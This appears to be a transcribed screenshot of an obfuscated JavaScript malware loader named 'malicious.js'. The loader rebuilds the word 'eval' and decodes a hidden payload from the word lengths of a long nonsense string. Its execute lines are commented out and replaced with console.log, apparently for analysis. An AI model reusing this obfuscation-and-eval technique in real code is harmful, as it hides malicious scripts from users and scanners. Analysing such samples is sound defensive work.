 JS malicious.js > ...
1 var Eval = 'e5vfqaIVblI5'.replace(/[5fqIVbI5]/g, '');
2 var parse_int = parseInt;
3 var long_str = 'zafezed lacet cetexet jevecakemahamaha febenep cafa fezebefe yelaxa xejarer hejefaqazedeka kebeneh
petaqe zevexej jenewabahegehar jabevame bayap def vasefezetevamer nefelaba sezaxewe qajeqeme wet reyeqer magemefele
xelawece denew jafelev haweqa kel vatabaser mag vejefama xeca canapevezejev benaper gezazevaja zeyaxaf wehekeh jecalava
set senajaj re kameken bazafakaqewate zaralek yecele kak s hexebeka heha jeyeteg sase wayefewa tey gawewem
wefaravavepayeke xedevec gavayedegeqer casehes watenanesajet jelagal payevexebe pejasep heqefagabexemew deheler
vejegeca hece rafenadamenaxe jaz fex hekases pazetepajamelew cerasej nevayezabevepeke pex gey dac g dezaleza kekeqebe
peyemaf sevanededa cefagey defef cexaqehe sebex galahal zadaxaran lava falamedejegase set law mefe wa mex ces nam j
xaxaped gexeqageb feqeled daseze tehadeh zeheteyera xanahef wepahena xarakel gadazecaq tabexape dareq seje
lejegagaxavade haf jaz cewe me cag kem fed h legefaz taw keyacah wefereweverewaze rapecame kas fagavev facez yefeley
lareke seperene gav lece gahepegesafeve dez gen yeje s waz qas xap c hademax mezezah qepawehe vad zejates pe cehajeg
sabebaseqeseda sekesav nebeda cagareg kec fexewel bejewagedegeqene bajesade lav pasepad baraj xecavan vedepe veranake
vej heva kejajemacajada wez saj vele x qaj vad fag y qetamefe jaxa kamatare net zeheweh jeme bale cexebedeleneye dab
vev kekaxex jetecajek lejekabe qalef bevegeye caxeb beleteqe r hele saxafexazat baz dehakajegeqeneke met
mefepexafecebera qwertyu iop asdfghj klzxcvbnmqwer tyuiopa sdfghjklzxcvbnmq hjklzxc vbnmqwer tyu iopasdfghjklzxc
vbnmqwe rtyuiopas dfghjkl zxcvbnmqwertyuio pasdfgh jklzxcvbnmqwert yuiopas dfghjk lzxcvbnm qwertyuiop asdfghj
klzxcvbnmqwerty uiopasd fghjkl zxcvbnmq werty uio pasdfghjklzxcvb nmqwert yuiopasdfghjklzx cvbnmqwe rty uiopasd
fghjklzx uio pasdfghjklzxcvb nmqwert uiopasdfghjklz qwertyui opasdfghjk xcr vbnmqwertyuiopar sdfghjr klzxcvr bnmqwer
rtyuiopasdfghjkr lzxcvbnr mqr wertyur iopasr dfghjkr lzxcvbnmqwertyr uiopasdr fghr jklzxcr vbnmqwertr yuiopar sdfr
ghjklr zxcvbnmqwertyuir opasdfr ghjr klzxcvr bnmqwertr yuiopar sr dfghjkr lzxcvbnmqwerr dfghjkr lzxcvbnmqwerr tyuiopr
asdfgr hjklzxr cvbnmqwertyuior pasdfgr hjklzxcr vbnmqwr ertyur met mefepexafecebera xanahef wepahena feqeled daseze
tabexape dareq zexelede l cefagey defef hademax mezezah req batekeqaheteceh zateyene c zekeqay ratevecek veheleqe k dec
tec xece jefexazeqayefes cama bapevexeladet keh lanawebasegecaja qefejev qepetekene dacegas relevaj fecasece ber
veyayes ba kajebed savaketegemeqe wepecer lamege tere ratavacevejezax gey dasalaje gav yepakekehe'.split(' ');
4 var result = '';
5 var sixteen = 16;
6 //Eval = window[Eval];
7 for (i = 0; i < long_str.length - 1; i += 2)
8 result += String.fromCharCode(parse_int((long_str[i].length - 1).toString(sixteen) + (long_str[i + 1].length - 1).
toString(sixteen), sixteen));
9
10 console.log(result);
11 //Eval(result);